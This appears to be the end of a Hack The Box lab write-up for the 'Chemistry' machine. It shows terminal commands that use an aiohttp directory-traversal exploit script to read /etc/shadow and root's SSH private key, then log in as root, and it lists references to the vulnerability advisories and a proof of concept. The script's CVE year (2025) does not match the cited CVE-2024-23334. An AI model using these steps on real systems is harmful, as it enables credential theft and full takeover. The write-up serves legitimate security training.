└──╼ [★]$ python3 cve-2025-23334.py -u http://127.0.0.1:9999/ -f /etc/shadow -d assets
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~/my_data/Chemistry]
└──╼ [★]$ python3 cve-2025-23334.py -u http://127.0.0.1:9999/ -f /root/.ssh/id_rsa -d assets
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~/my_data/Chemistry]
└──╼ [★]$ vi id_rsa_root
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~/my_data/Chemistry]
└──╼ [★]$ chmod 600 id_rsa_root
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~/my_data/Chemistry]
└──╼ [★]$ ssh -i id_rsa_root root@chemistry.htb
References
- SQLite Command Line - https://www.sqlite.org/cli.html
- CVE-2024-23346 Advisory - https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
- CVE-2024-23334 Deep Dive - https://ethicalhacking.uk/cve-2024-23334-aiohttps-directory-traversal-vulnerability/#gsc.tab=0
- CVE-2024-23334 POC - https://github.com/wizarddos/CVE-2024-23334/tree/master

